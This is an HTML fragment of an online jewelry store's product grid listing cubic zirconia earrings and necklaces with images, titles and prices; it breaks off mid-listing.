<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="clear-cubic-zirconia-earrings-teardrop-aaa-cz-long-teardrops-sim-diamond-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-drops" data-product-id="5650703155351">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631834988_2hn4.jpg?v=1600003915&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631834988_2hn4.jpg?v=1600003915&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631834988_2hn4.jpg?v=1600003915&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631834988_2hn4.jpg?v=1600003915&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631834988_2hn4.jpg?v=1600003915&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631834988_2hn4.jpg?v=1600003915&amp;width=1080 1080w" width="1080" height="1118.0124223602484" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631943433_43v1.jpg?v=1600003915&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631943433_43v1.jpg?v=1600003915&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631943433_43v1.jpg?v=1600003915&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631943433_43v1.jpg?v=1600003915&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631943433_43v1.jpg?v=1600003915&amp;width=1000 1000w" width="1000" height="1084.5986984815618" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5650703155351 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/clear-cubic-zirconia-earrings-teardrop-aaa-cz-long-teardrops-sim-diamond-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Clear Cubic Zirconia Earrings Teardrop AAA CZ Long Teardrops Sim Diamond Sterling Silver or 14k Solid Gold or Filled Faceted Simple Drops</div><div class="grid-product__price">from $37.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5650703155351" class="modal modal--square modal--quick-shop" data-product-id="5650703155351">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-clear-cubic-zirconia-earrings-teardrop-aaa-cz-long-teardrops-sim-diamond-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="cubic-zirconia-earrings-simulated-red-orange-sapphire-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-2-inch" data-product-id="5650672648343">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144358746_chpt.jpg?v=1600003126&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144358746_chpt.jpg?v=1600003126&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144358746_chpt.jpg?v=1600003126&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144358746_chpt.jpg?v=1600003126&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144358746_chpt.jpg?v=1600003126&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144358746_chpt.jpg?v=1600003126&amp;width=1080 1080w" width="1080" height="1299.1178829190055" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144358774_gci4.jpg?v=1600003126&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144358774_gci4.jpg?v=1600003126&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144358774_gci4.jpg?v=1600003126&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144358774_gci4.jpg?v=1600003126&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144358774_gci4.jpg?v=1600003126&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5650672648343 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/cubic-zirconia-earrings-simulated-red-orange-sapphire-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-2-inch" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Cubic Zirconia Earrings Simulated Red Orange Sapphire Long Large Tear Drop AAA CZ 14k Solid Gold or Filled or Sterling Silver Faceted 2 Inch</div><div class="grid-product__price">from $53.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5650672648343" class="modal modal--square modal--quick-shop" data-product-id="5650672648343">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-cubic-zirconia-earrings-simulated-red-orange-sapphire-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-2-inch"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="cz-simulated-tanzanite-earrings-long-faceted-teardrop-briolette-cubic-zirconia-sterling-silver-or-14k-solid-gold-or-gold-filled-simple-drops" data-product-id="5650647908503">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1476271371_jipc.jpg?v=1600002506&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1476271371_jipc.jpg?v=1600002506&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1476271371_jipc.jpg?v=1600002506&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1476271371_jipc.jpg?v=1600002506&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1476271371_jipc.jpg?v=1600002506&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1476271371_jipc.jpg?v=1600002506&amp;width=1080 1080w" width="1080" height="1213.6163982430453" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1429010850_t08l.jpg?v=1600002506&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1429010850_t08l.jpg?v=1600002506&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1429010850_t08l.jpg?v=1600002506&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1429010850_t08l.jpg?v=1600002506&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1429010850_t08l.jpg?v=1600002506&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5650647908503 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/cz-simulated-tanzanite-earrings-long-faceted-teardrop-briolette-cubic-zirconia-sterling-silver-or-14k-solid-gold-or-gold-filled-simple-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">CZ Simulated Tanzanite Earrings Long Faceted Teardrop Briolette Cubic Zirconia Sterling Silver or 14k Solid Gold or Gold Filled Simple Drops</div><div class="grid-product__price">from $43.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5650647908503" class="modal modal--square modal--quick-shop" data-product-id="5650647908503">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-cz-simulated-tanzanite-earrings-long-faceted-teardrop-briolette-cubic-zirconia-sterling-silver-or-14k-solid-gold-or-gold-filled-simple-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="cz-necklace-sterling-silver-or-black-oxidized-chain-link-faceted-18-19-inches-multicolors-multi-colors-cubic-zirconia" data-product-id="5651060686999">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1195711812_4gse.jpg?v=1600014296&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1195711812_4gse.jpg?v=1600014296&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1195711812_4gse.jpg?v=1600014296&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1195711812_4gse.jpg?v=1600014296&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1195711812_4gse.jpg?v=1600014296&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1195711812_4gse.jpg?v=1600014296&amp;width=1080 1080w" width="1080" height="903.9599999999999" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1242930405_8x94_6426f26b-9d46-4d59-ba04-dc0fd6bd1a30.jpg?v=1600014296&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1242930405_8x94_6426f26b-9d46-4d59-ba04-dc0fd6bd1a30.jpg?v=1600014296&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1242930405_8x94_6426f26b-9d46-4d59-ba04-dc0fd6bd1a30.jpg?v=1600014296&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1242930405_8x94_6426f26b-9d46-4d59-ba04-dc0fd6bd1a30.jpg?v=1600014296&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1242930405_8x94_6426f26b-9d46-4d59-ba04-dc0fd6bd1a30.jpg?v=1600014296&amp;width=1000 1000w" width="1000" height="767.0" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651060686999 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/cz-necklace-sterling-silver-or-black-oxidized-chain-link-faceted-18-19-inches-multicolors-multi-colors-cubic-zirconia" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">CZ Necklace Sterling Silver or Black Oxidized Chain Link Faceted  18 19 Inches Multicolors  Multi Colors Cubic Zirconia</div><div class="grid-product__price">$39.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651060686999" class="modal modal--square modal--quick-shop" data-product-id="5651060686999">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-cz-necklace-sterling-silver-or-black-oxidized-chain-link-faceted-18-19-inches-multicolors-multi-colors-cubic-zirconia"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sapphire-pink-earrings-cubic-zirconia-heart-teardrop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-simple-dainty-bright-pink-drops" data-product-id="5651054067863">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.609625026_7dx3.jpg?v=1600014118&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.609625026_7dx3.jpg?v=1600014118&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.609625026_7dx3.jpg?v=1600014118&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.609625026_7dx3.jpg?v=1600014118&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.609625026_7dx3.jpg?v=1600014118&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.609625026_7dx3.jpg?v=1600014118&amp;width=1080 1080w" width="1080" height="1075.6799999999998" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.609735899_ev1v.jpg?v=1600014118&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.609735899_ev1v.jpg?v=1600014118&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.609735899_ev1v.jpg?v=1600014118&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.609735899_ev1v.jpg?v=1600014118&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.609735899_ev1v.jpg?v=1600014118&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651054067863 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/sapphire-pink-earrings-cubic-zirconia-heart-teardrop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-simple-dainty-bright-pink-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Sapphire Pink Earrings Cubic Zirconia Heart Teardrop  AAA CZ  14k Solid Gold or Filled or Sterling Silver Simple Dainty Bright Pink Drops</div><div class="grid-product__price">from $35.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651054067863" class="modal modal--square modal--quick-shop" data-product-id="5651054067863">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sapphire-pink-earrings-cubic-zirconia-heart-teardrop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-simple-dainty-bright-pink-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="cz-necklace-14k-gold-filled-chain-link-faceted-36-inches-clear-cubic-zirconia-white-bezel-setting-dangling-teardrops-stones-spaced" data-product-id="5651053117591">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1289676382_gt44.jpg?v=1600014054&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1289676382_gt44.jpg?v=1600014054&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1289676382_gt44.jpg?v=1600014054&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1289676382_gt44.jpg?v=1600014054&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1289676382_gt44.jpg?v=1600014054&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1289676382_gt44.jpg?v=1600014054&amp;width=1080 1080w" width="1080" height="1018.2079884850665" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1336925759_1ewf.jpg?v=1600014054&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1336925759_1ewf.jpg?v=1600014054&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1336925759_1ewf.jpg?v=1600014054&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1336925759_1ewf.jpg?v=1600014054&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1336925759_1ewf.jpg?v=1600014054&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651053117591 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/cz-necklace-14k-gold-filled-chain-link-faceted-36-inches-clear-cubic-zirconia-white-bezel-setting-dangling-teardrops-stones-spaced" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">CZ Necklace 14k Gold Filled Chain Link Faceted 36 Inches Clear Cubic Zirconia  White Bezel Setting Dangling Teardrops Stones spaced</div><div class="grid-product__price">$347.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651053117591" class="modal modal--square modal--quick-shop" data-product-id="5651053117591">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-cz-necklace-14k-gold-filled-chain-link-faceted-36-inches-clear-cubic-zirconia-white-bezel-setting-dangling-teardrops-stones-spaced"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="dark-sapphire-blue-cubic-zirconia-earrings-long-faceted-rounded-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-drops" data-product-id="5651039846551">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536536870_9sbh.jpg?v=1600013646&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536536870_9sbh.jpg?v=1600013646&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536536870_9sbh.jpg?v=1600013646&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536536870_9sbh.jpg?v=1600013646&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536536870_9sbh.jpg?v=1600013646&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536536870_9sbh.jpg?v=1600013646&amp;width=1080 1080w" width="1080" height="1394.1480206540448" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895464954_5nte.jpg?v=1600013646&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895464954_5nte.jpg?v=1600013646&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895464954_5nte.jpg?v=1600013646&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895464954_5nte.jpg?v=1600013646&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895464954_5nte.jpg?v=1600013646&amp;width=1000 1000w" width="1000" height="1378.6764705882351" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651039846551 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/dark-sapphire-blue-cubic-zirconia-earrings-long-faceted-rounded-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Dark Sapphire Blue Cubic Zirconia Earrings Long Faceted Rounded Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled  Drops</div><div class="grid-product__price">from $43.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651039846551" class="modal modal--square modal--quick-shop" data-product-id="5651039846551">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-dark-sapphire-blue-cubic-zirconia-earrings-long-faceted-rounded-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="black-sim-diamond-cubic-zirconia-earrings-pear-faceted-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-dangle-drops" data-product-id="5651039551639">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1584016453_rpeb.jpg?v=1600013636&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1584016453_rpeb.jpg?v=1600013636&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1584016453_rpeb.jpg?v=1600013636&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1584016453_rpeb.jpg?v=1600013636&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1584016453_rpeb.jpg?v=1600013636&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1584016453_rpeb.jpg?v=1600013636&amp;width=1080 1080w" width="1080" height="1241.3793103448277" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895457824_gid8.jpg?v=1600013636&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895457824_gid8.jpg?v=1600013636&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895457824_gid8.jpg?v=1600013636&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895457824_gid8.jpg?v=1600013636&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895457824_gid8.jpg?v=1600013636&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651039551639 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/black-sim-diamond-cubic-zirconia-earrings-pear-faceted-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-dangle-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Black Sim Diamond Cubic Zirconia Earrings Pear Faceted Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled Dangle Drops</div><div class="grid-product__price">from $33.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651039551639" class="modal modal--square modal--quick-shop" data-product-id="5651039551639">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-black-sim-diamond-cubic-zirconia-earrings-pear-faceted-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-dangle-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="topaz-swiss-blue-cubic-zirconia-earrings-long-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-long-simple-drop-spyglass" data-product-id="5651039027351">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631957372_k4p1.jpg?v=1600013617&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631957372_k4p1.jpg?v=1600013617&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631957372_k4p1.jpg?v=1600013617&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631957372_k4p1.jpg?v=1600013617&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631957372_k4p1.jpg?v=1600013617&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631957372_k4p1.jpg?v=1600013617&amp;width=1080 1080w" width="1080" height="1143.260409315455" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
